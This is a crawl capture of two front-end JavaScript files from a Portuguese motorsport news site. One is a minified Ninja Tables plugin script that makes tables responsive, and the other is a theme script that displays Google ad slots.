request_url: https://www.motosport.com.pt/wp-content/plugins/ninja-tables/assets/js/ninja-table-builder-public.js?ver=5.2.2
body_size: 2625
content:
(()=>{function t(t,a){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var a=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=a){var r,l,s,n,d=[],o=!0,i=!1;try{if(s=(a=a.call(t)).next,0===e){if(Object(a)!==a)return;o=!1}else for(;!(o=(r=s.call(a)).done)&&(d.push(r.value),d.length!==e);o=!0);}catch(t){i=!0,l=t}finally{try{if(!o&&null!=a.return&&(n=a.return(),Object(n)!==n))return}finally{if(i)throw l}}return d}}(t,a)||function(t,a){if(t){if("string"==typeof t)return e(t,a);var r={}.toString.call(t).slice(8,-1);return"Object"===r&&t.constructor&&(r=t.constructor.name),"Map"===r||"Set"===r?Array.from(t):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?e(t,a):void 0}}(t,a)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function e(t,e){(null==e||e>t.length)&&(e=t.length);for(var a=0,r=Array(e);a<e;a++)r[a]=t[a];return r}!function(e){function a(t){var a=t.slice(20,t.length),r=e(".ninja_tables_builder_class_"+a),l=e("#ninja_table_builder_"+a),s=e(".ntb_edit_table_class_"+a),n=l.css("margin-left")?l.css("margin-left").slice(0,-2):0,d=r.offset().left-l.offset().left+parseInt(n);e(s).attr("style"," margin-left: "+d+"px !important")}var r=300;e(document).ready((function(e){e(".ntb_table_wrapper").each((function(){var l=e(this)[0],s=l.innerHTML,n=l.dataset.ninja_table_builder_instance,d=window[n].responsive,o=d.general.options.enable_responsive_table.value,i=d.responsive_settings.options.devices;if(!0===o||"true"===o){var b=function(t,r){if("false"===t||!1===t){t=!0,I=!1,B=!1;var s=d.mode_options.options.devices.mobile,n=s.disable_breakpoint.value,o=s.top_row_as_header.value,b=s.items_per_row.value,c=s.cell_border.value,v=s.cell_direction.value,w=i.mobile.mobile_cell_padding.value,h=i.mobile.mobile_table_alignment.value;"false"!==n&&!1!==n||(e("."+m+" table tbody").empty(),"row"===v?Object.keys(g).length>1||"true"===o||!0===o?f(b,r,c,w):u(b,r,w):Object.keys(g).length>1||"true"===o||!0===o?_(b,r,c,w):y(b,r,w),S(h))}else p(B);a(l.id)},c=function(t,r,s){if("false"===t||!1===t){O=!1,t=!0,B=!1;var n=d.mode_options.options.devices.tablet,o=n.disable_breakpoint.value,b=n.top_row_as_header.value,c=n.items_per_row.value,v=n.cell_border.value,w=n.cell_direction.value,h=i.tablet.tablet_cell_padding.value,C=i.tablet.tablet_table_alignment.value;"false"===o||!1===o?(e("."+m+" table tbody").empty(),"row"===w?Object.keys(g).length>1||"true"===b||!0===b?f(c,s,v,h):u(c,s,h):Object.keys(g).length>1||"true"===b||!0===b?_(c,s,v,h):y(c,s,h),S(C)):p(B)}a(l.id)},p=function(t){"false"!==t&&!1!==t||(O=!1,I=!1,B=!0,e("."+m)[0].innerHTML=s),a(l.id)},u=function(t,a,s){var n="";setTimeout((function(){var a=l.dataset.ninja_table_builder_instance,r=.9*e("."+a).width();n=r/t+"px"}),r);for(var d=Math.ceil(j.tdCounter/t),o=0,i=0;i<d;i++){e("."+m+" table tbody").append("<tr></tr>");var b=e("."+m+" table tbody tr");e(b[i]).addClass("tr_class_"+a+"_"+i),e(b[i]).prop("id","tr_id_"+a+"_"+i);for(var c=b.addClass("staticRow"),p=0;p<t;p++){if(void 0!==j.rowsTd[o]){var u=c[i].insertCell();u.innerHTML=j.rowsTd[o].innerHTML,e(u).prop("id",j.tdIds[o]),e(u).addClass(j.tdClasses[o]),e(u).attr("style",j.trStyles[o]+" "+j.tdStyles[o]),e(u).css({width:n,"min-width":n,"max-width":n,"box-sizing":"border-box",padding:s+"px"})}o++}}},y=function(t,a,s){var n="";setTimeout((function(){var a=l.dataset.ninja_table_builder_instance,r=.9*e("."+a).width();n=r/t+"px"}),r);for(var d=w(C,H),o=Math.ceil(d.tdCounter/t),i=0,b=0;b<o;b++){e("."+m+" table tbody").append("<tr></tr>");var c=e("."+m+" table tbody tr");e(c[b]).addClass("tr_class_"+a+"_"+b),e(c[b]).prop("id","tr_id_"+a+"_"+b);for(var p=c.addClass("staticRow"),u=0;u<t;u++){if(void 0!==d.colsTd[i]){var y=p[b].insertCell();y.innerHTML=d.colsTd[i],e(y).prop("id",d.tdIds[i]),e(y).addClass(d.tdClasses[i]),e(y).attr("style",d.trStyles[i]+" "+d.tdStyles[i]),e(y).css({width:n,"min-width":n,"max-width":n,"box-sizing":"border-box",padding:s+"px"})}i++}}},f=function(a,s,n,d){var o="";setTimeout((function(){var t=l.dataset.ninja_table_builder_instance,r=.9*e("."+t).width();o=r/(a+1)+"px"}),r);for(var i=v(a),b=0,c=Object.entries(i.td);b<c.length;b++){var p=t(c[b],2),u=p[0],y=p[1];e("."+m+" table tbody").append("<tr></tr>");var f=e("."+m+" table tbody tr");e(f[u]).addClass("tr_class_"+s+"_"+u),e(f[u]).prop("id","tr_id_"+s+"_"+u);for(var _=f.addClass("topRowAsHeader"),w=0;w<Object.keys(y).length;w++)if(void 0!==y[w]){var S=_[u].insertCell();S.innerHTML=y[w].innerHTML,e(S).prop("id",i.tdIds[u][w]),e(S).addClass(i.tdClasses[u][w]),e(S).attr("style",i.tdStyle[u][w]),e(S).prop("colspan",i.rowSpan[u][w]),e(S).prop("rowspan",i.colSpan[u][w]),e(S).css({width:o,"min-width":o,"max-width":o,"box-sizing":"border-box",padding:d+"px"})}var g=Number(u)+1,h=Object.entries(i.td).length;if(g%H===0&&g!==h){var C=_[u];e(C).css("border-bottom",n+"px solid black")}}},_=function(t,a,s,n){var d="";setTimeout((function(){var t=l.dataset.ninja_table_builder_instance,a=.9*e("."+t).width();d=a/H+"px"}),r);for(var o=Math.ceil(T/(t*H)),i=0,b=0,c=0,p=0;p<o;p++)for(var u=0,y=0;y<t+1;y++){if(x.tableBody.innerHtml[i]){var f=!1;e("."+m+" table tbody").append("<tr></tr>");var _=e("."+m+" table tbody tr");e(_[c]).addClass("tr_class_"+a+"_"+c),e(_[c]).prop("id","tr_id_"+a+"_"+c);for(var v=_.addClass("topRowAsHeader"),w=0;w<H;w++){var S=v[b].insertCell();if(0===y){var g=x.tableHeader.trStyles[u]+x.tableHeader.tdStyles[u];S.innerHTML=x.tableHeader.innerHtml[u],e(S).prop("id",x.tableHeader.tdIds[u]),e(S).addClass(x.tableHeader.tdClasses[u]),e(S).attr("style",g),e(S).prop("colspan",x.tableHeader.colSpan[u]),e(S).prop("rowspan",x.tableHeader.rowSpan[u]),u++}else{var h=x.tableBody.tdStyles[i]+x.tableBody.trStyles[i];S.innerHTML=x.tableBody.innerHtml[i],e(S).prop("id",x.tableBody.tdIds[i]),e(S).addClass(x.tableBody.tdClasses[i]),e(S).attr("style",h),e(S).prop("colspan",x.tableBody.colSpan[i]),e(S).prop("rowspan",x.tableBody.rowSpan[i]),i++}x.tableBody.innerHtml[i+1]||(f=!0),e(S).css({width:d,"min-width":d,"max-width":d,"box-sizing":"border-box",padding:n+"px"})}if(++b%(t+1)===0&&!f){var C=v[b-1];e(C).css("border-bottom",s+"px solid black")}}c++}},v=function(t){for(var e=Math.ceil(T/(t*H)),a=0,r={td:{},tdIds:{},tdClasses:{},tdStyle:{},rowSpan:{},colSpan:{}},l=0;l<e;l++)for(var s=0;s<H;s++){for(var n={},d={},o={},i={},b={},c={},p=0;p<=t;p++){var u=l*t*H+p*H+s;0===p?(n[p]=j.rowsTd[s],i[p]=j.trStyles[s]+" "+j.tdStyles[s],b[p]=j.rowSpan[s],c[p]=j.colSpan[s],d[p]=j.tdIds[s],o[p]=j.tdClasses[s]):(n[p]=j.rowsTd[u],i[p]=j.trStyles[u]+" "+j.tdStyles[u],b[p]=j.rowSpan[u],c[p]=j.colSpan[u],d[p]=j.tdIds[u],o[p]=j.tdClasses[u])}r.td[a]=Object.assign(n),r.tdStyle[a]=Object.assign(i),r.rowSpan[a]=Object.assign(b),r.colSpan[a]=Object.assign(c),r.tdIds[a]=Object.assign(d),r.tdClasses[a]=Object.assign(o),a++}return r},w=function(t,e){for(var a={allRow:{},colsTd:{},trStyles:{},tdStyles:{},rowSpan:{},colSpan:{},tdIds:{},tdClasses:{},tdCounter:0},r=0,l=0;l<e;l++){a.allRow[l]=j.allRow[l];for(var s=l;s<t;s+=e)a.colsTd[r]=j.rowsTd[s].innerHTML,a.trStyles[r]=j.trStyles[s],a.tdStyles[r]=j.tdStyles[s],a.rowSpan[r]=j.rowSpan[s],a.colSpan[r]=j.colSpan[s],a.tdIds[r]=j.tdIds[s],a.tdClasses[r]=j.tdClasses[s],a.tdCounter++,r++}return a},S=function(t){"left"===t?e("."+m+" table").css({"margin-left":" 0","margin-right":"auto"}):"right"===t?e("."+m+" table").css({"margin-left":"auto","margin-right":"0"}):e("."+m+" table").css({"margin-left":"auto","margin-right":"auto"})},m=n,g=e("."+m+" table")[0].rows,h=e("."+m+" table").find("tr").length,C=e("."+m+" table tr").find("td").length,H=Math.ceil(C/h),T=C-H,j=function(t){var a={allRow:{},trStyles:{},tdStyles:{},rowsTd:{},rowSpan:{},colSpan:{},tdIds:{},tdClasses:{},tdCounter:0},r=0;return e(t).each((function(t,l){a.allRow[t]=Object.assign(l),e(l).find("td").each((function(l,s){a.rowsTd[r]=Object.assign(s),a.trStyles[r]=e(a.allRow[t]).attr("style"),a.tdStyles[r]=e(a.rowsTd[r]).attr("style"),a.rowSpan[r]=e(s).attr("rowspan"),a.colSpan[r]=e(s).attr("colspan"),a.tdIds[r]=e(s).attr("id"),a.tdClasses[r]=e(s).attr("class"),r++}))})),a.tdCounter=r,a}(g),x=function(t){var a={td:{},innerHtml:{},tdStyles:{},trStyles:{},rowSpan:{},colSpan:{},tdIds:{},tdClasses:{},index:0},r={allRow:{},tableHeader:JSON.parse(JSON.stringify(a)),tableBody:JSON.parse(JSON.stringify(a))},l=0,s=0;return e(t).each((function(t,a){r.allRow[t]=Object.assign(a),e(a).find("td").each((function(a,n){0===t?(r.tableHeader.td[l]=n,r.tableHeader.innerHtml[l]=n.innerHTML,r.tableHeader.trStyles[l]=e(r.allRow[t]).attr("style"),r.tableHeader.tdStyles[l]=e(r.tableHeader.td[l]).attr("style"),r.tableHeader.colSpan[l]=e(n).attr("colspan"),r.tableHeader.tdIds[l]=e(n).attr("id"),r.tableHeader.tdClasses[l]=e(n).attr("class"),r.tableHeader.index++,l++):(r.tableBody.td[s]=n,r.tableBody.innerHtml[s]=n.innerHTML,r.tableBody.trStyles[s]=e(r.allRow[t]).attr("style"),r.tableBody.tdStyles[s]=e(r.tableBody.td[s]).attr("style"),r.tableBody.rowSpan[s]=e(n).attr("rowspan"),r.tableBody.colSpan[s]=e(n).attr("colspan"),r.tableBody.tdIds[s]=e(n).attr("id"),r.tableBody.tdClasses[s]=e(n).attr("class"),r.tableBody.index++,s++)}))})),r}(g),O=!1,I=!1,B=!1,M=e(window).width();M<=700?b(O,"mobile"):M>700&&M<1024?c(I):p(B),e(window).resize((function(){(M=e(window).width())<=700?b(O,"mobile"):M>700&&M<1024?c(I):p(B)}))}}))}))}(jQuery)})();

--- FILE ---
content_type: application/javascript
request_url: https://www.motosport.com.pt/wp-content/themes/jnews-child/scripts/single-display.js?v=0.16
body_size: -164
content:
jQuery( document ).ready( function() {
/*native*/
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1590425748280-0'); });

/*interstitial*/
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1666605634988-0'); });

/*Sticky*/
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1625649237423-0'); });

/*atfdesktop_ROS*/
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1545301774582-0'); });

/*btfdesktop_ROS*/
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1545389653236-0'); });

/*atfmobile*/
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1545301774582-0-mobile'); });

/*inarticle*/
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1552664095819-0'); });

/*btfmobile*/
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1545389653236-0-mobile'); });

});
